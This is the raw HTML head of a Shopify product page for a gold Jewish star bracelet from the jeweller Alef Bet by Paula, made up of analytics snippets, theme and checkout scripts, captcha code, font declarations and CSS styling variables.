

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alefbet.com/es/products/golden-jewish-star-bracelet
body_size: 77770
content:
<script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) { (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]); h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');  ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;  ap.defer=true; t.head.appendChild(ap); ['error', 'unhandledrejection'].forEach(function (ty) {     h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); }); });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.alefbet.com/es/products/golden-jewish-star-bracelet">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP"></script>
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/secondary.js?v=176493633728047177611741721735" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.alefbet.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1678108612&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Golden Jewish Star Bracelet
 &ndash; Alef Bet by Paula</title>

    
      <meta name="description" content="Shop our Golden Jewish Star Bracelet, featuring a beautiful design, lucky turquoise gemstone, and gold-filled chain. Perfect for meaningful gifts!">
    

    

<meta property="og:site_name" content="Alef Bet by Paula">
<meta property="og:url" content="https://www.alefbet.com/es/products/golden-jewish-star-bracelet">
<meta property="og:title" content="Golden Jewish Star Bracelet">
<meta property="og:type" content="product">
<meta property="og:description" content="Shop our Golden Jewish Star Bracelet, featuring a beautiful design, lucky turquoise gemstone, and gold-filled chain. Perfect for meaningful gifts!"><meta property="og:image" content="http://www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202">
  <meta property="og:image:secure_url" content="https://www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="34.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Golden Jewish Star Bracelet">
<meta name="twitter:description" content="Shop our Golden Jewish Star Bracelet, featuring a beautiful design, lucky turquoise gemstone, and gold-filled chain. Perfect for meaningful gifts!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="xII9V-eCodUAlrWK3Eqcd0B-jHWB_V-OPbvCtkQF0EA">
<meta name="facebook-domain-verification" content="36t6050xub4h2ufw6n6cy812k463yx">
<meta name="facebook-domain-verification" content="nc7qe22g9q5igizvh2uxkjapew9taj">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1221165123/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="519cd911bf31861c274be82649205825">
<meta id="in-context-paypal-metadata" data-shop-id="1221165123" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.alefbet.com/products/golden-jewish-star-bracelet">
<link rel="alternate" hreflang="es" href="https://www.alefbet.com/es/products/golden-jewish-star-bracelet">
<link rel="alternate" type="application/json+oembed" href="https://www.alefbet.com/es/products/golden-jewish-star-bracelet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=1221165123" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1221165123,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1221165123","merchantName":"Alef Bet by Paula","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Alef Bet by Paula","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"519cd911bf31861c274be82649205825","betas":["rich-media-storefront-analytics"],"domain":"www.alefbet.com","predictiveSearch":true,"shopId":1221165123,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alef-bet-jewelry-by-paula.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine Theme (Saksham's Version)","id":148497924345,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.alefbet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js"></script>
<script type="module">
  await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_DNGzIZyn.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DW7472zx.esm.js"></script>
<script type="module">
  await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_DNGzIZyn.es.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DW7472zx.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CUTu4K69.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BCfYuMSp.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_zErLWnRU.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CK8yhob9.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_Bqs7JXPF.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CZRxq6Il.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"pay-button":["modules/v2/client.pay-button_Dudga-qW.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"shop-button":["modules/v2/client.shop-button_DyeoafdV.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJe09KYg.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Brr0mnY8.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Bb5S8Ksx.es.esm.js","modules/v2/client.shop-login-button_DJe09KYg.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CbnLKALH.es.esm.js","modules/v2/client.shop-login-button_DJe09KYg.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C7Af_7WA.es.esm.js","modules/v2/client.shop-login-button_DJe09KYg.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DTKtEfAb.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_C-JhaYRG.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"shop-login":["modules/v2/client.shop-login_Cn_x-H9c.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DNGzIZyn.es.esm.js","modules/v2/chunk.common_CvUpgQgQ.esm.js","modules/v2/chunk.modal_DW7472zx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1o5e9vlirdalo.cloudfront.net\/vfLoader.js?pk=alefbet\u0026e=prod\u0026shop=alef-bet-jewelry-by-paula.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=alef-bet-jewelry-by-paula.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1221165123,"offset":-28800,"reqid":"ea4d2796-9c49-4223-9c1b-b666e973e147-1763900967","pageurl":"www.alefbet.com\/es\/products\/golden-jewish-star-bracelet","u":"7474b39758ff","p":"product","rtyp":"product","rid":7793286021369};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.alefbet.com/cdn/shop/t/67/compiled_assets/scripts.js?17284"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.5;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 250, 249, 246;
        --color-base-background-2: 239, 237, 232;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 164, 36, 35;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 167, 108, 132;
        --payment-terms-background-color: #faf9f6;

        --gradient-base-background-1: #faf9f6;
        --gradient-base-background-2: #efede8;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #a76c84;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 10px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
